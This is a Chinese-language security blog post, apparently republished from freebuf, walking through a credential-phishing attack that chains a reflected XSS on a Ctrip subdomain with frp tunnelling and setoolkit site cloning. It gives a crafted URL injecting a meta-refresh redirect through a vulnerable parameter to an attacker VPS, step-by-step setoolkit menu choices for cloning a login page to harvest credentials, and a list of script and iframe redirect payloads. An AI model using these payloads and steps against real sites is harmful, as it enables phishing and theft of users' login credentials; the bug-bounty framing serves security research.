经常游走与各大src平台的同学都知道,现在反射型xss基本都不收,也许厂商可能觉得,反射型xss不就弹个框框么,能有啥大作为,况且现在浏览器基本都有xss防护机制。那拿xss来钓鱼如何呀,钓鱼走起。

用到的具体工具如下:frp(主要是把kali带出内网,方便钓鱼页面可被互联网访问)、setoolkit(用于生成钓鱼页面)、一个有xss的站点(此处我们以携程的xss为例)



1、首先配置frp

- frp server端(此处我利用我的vps作为服务器)配置如下:

frp client 端(此处是我的kali)配置如下:

frp client 端(此处是我的kali)配置如下: 由于需要在互联网上运行生成的钓鱼页面,所以此处将80端口映射到vps的8080端口。

由于需要在互联网上运行生成的钓鱼页面,所以此处将80端口映射到vps的8080端口。

完成配置后,在分别在server端和client端开启frp服务器即可。

2、setoolkit生成钓鱼页面

kali上运行setoolkit 具体菜单解释如下:

具体菜单解释如下:

1 社会工程学攻击

2 快速追踪测试

3 第三方模块

4 升级软件

5 升级配置

6 帮助

99 退出

此处我们选择1 社会工程学攻击,选择后进入如下页面

具体菜单解释如下:

具体菜单解释如下:

1 鱼叉式网络钓鱼攻击

2 网页攻击

3 传染媒介式(木马)

4 创建payload和监听

5 邮件群发攻击

6 Arduino基础攻击

7 无线接入点攻击

8 二维码攻击

9 Powershell 攻击

10 短信欺诈攻击

11 第三方模块

此处我们尝试进行钓鱼攻击,所以选择2 网页攻击,跳转至如下页面

具体菜单解释如下:

具体菜单解释如下:

1 java applet攻击

2 Metasploit 浏览器漏洞攻击

3 钓鱼网站攻击

4 标签钓鱼攻击

5 网站jacking攻击

6 多种网站攻击方式

7 全屏攻击模式

8 HTA攻击方法

此处选择3 钓鱼网站攻击,跳转到如下页面

此处选择2 网站克隆,输入接收数据的ip地址(此处是默认ip地址),输入克隆的网址(以http://xxxxx.ctrip.com/hotel-supplier-ebookingapp/Home/Login.aspx为例子)

此处选择2 网站克隆,输入接收数据的ip地址(此处是默认ip地址),输入克隆的网址(以http://xxxxx.ctrip.com/hotel-supplier-ebookingapp/Home/Login.aspx为例子)

OK,到此为止大工告成,通过访问url:htp://x.x.x.x:8080(vps地址):

OK,到此为止大工告成,通过访问url:htp://x.x.x.x:8080(vps地址):

3、利用携程某一分站xss看看效果

构造如下url(x.x.x.x是服务器的IP地址,此处为我vps的地址):https://xxxx.ctrip.com/Package_Vendor_Vbooking/UserManagement/ResetPwd.aspx?n=qingdao%3Cmeta%20http-equiv%3D%22refresh%22%20content%3D%220%3Burl%3Dhttp%3A%2f%2fx.x.x.x:8080%22%3E

由于n参数存在漏洞,尝试加载参数<meta http-equiv=”refresh” content=”0;url=http://x.x.x.x”>,进行url重定向,来实现当用户点击构造url时,能自动跳转到伪装的页面,输入用户名,即可在服务端收到相关信息啦。

其实这个地方也是利用了url链接注入漏洞,为了方便测试,从网上搜集了一些部分的url跳转测试语句

其实这个地方也是利用了url链接注入漏洞,为了方便测试,从网上搜集了一些部分的url跳转测试语句

<script language=”JavaScript” type=”text/javascript”> window.location.href=”top.jsp”;

</script>

<script language=”JavaScript”>

self.location=’top.htm’;

</script>

<script language=”javascript”>

window.history.back(-1);

</script>

<script language=”javascript”>

window.location.replace(“http://www.tidesec.net/”);

</script>

<script language=”javascript”>

top.location=’xx.jsp’;

</script>

<meta http-equiv=”refresh” content=”20″>

<iframe src=”http://www.tidesec.net/img/tide.png”></iframe>

关注我们

Tide安全团队正式成立于2019年1月,是以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http://www.TideSec.net 或关注公众号:

来源:freebuf.com 2019-04-22 13:09:07 by: 菜鸟的菜

请登录后发表评论

注册